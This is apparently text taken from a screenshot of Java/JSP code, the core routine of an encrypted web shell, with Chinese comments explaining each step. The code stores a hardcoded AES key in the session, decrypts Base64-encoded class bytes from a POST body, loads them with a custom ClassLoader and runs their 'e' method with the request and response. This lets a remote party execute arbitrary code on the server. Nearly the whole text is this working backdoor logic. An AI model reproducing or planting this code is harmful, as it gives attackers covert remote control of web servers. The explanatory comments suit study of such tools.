 if (request.getMethod().equals("POST")) {//post请求
response.getWriter().write( s: "post");
k = "e45e329feb5d925b";//key 密钥
HttpSession session = request.getSession();
session.putValue( s: "u", k);//存放的session里面
Cipher c = Cipher.getInstance("AES");//aes 加密
c.init( i: 2, new SecretKeySpec(k.getBytes(), s: "AES"));
byte[] evilClassBytes = (new BASE64Decoder()).decodeBuffer(request.getReader().readLine());
//读取post请求数据进行base64解码
class U extends ClassLoader {//自定义加载器
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, off: 0, b.length);//加载字节码
}
}
Class evilClass = (new U(this.getClass().getClassLoader())).g(c.doFinal(evilClassBytes));
//进行aes解码，然后通过加载器加载返回恶意的class对象
Object a = evilClass.newInstance();//实例化恶意类
Method b = evilClass.getMethod( name: "e", Object.class, Object.class);//通过反射获得e方法
b.invoke(a, request, response);//执行e方法